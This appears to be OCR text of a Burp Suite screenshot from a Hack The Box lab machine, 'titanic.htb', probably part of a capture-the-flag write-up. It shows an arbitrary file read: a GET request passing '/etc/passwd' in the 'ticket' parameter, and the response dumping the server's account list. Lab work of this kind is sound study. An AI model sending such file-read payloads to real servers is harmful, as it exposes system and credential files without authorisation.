 Request
Pretty Raw Hex \n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin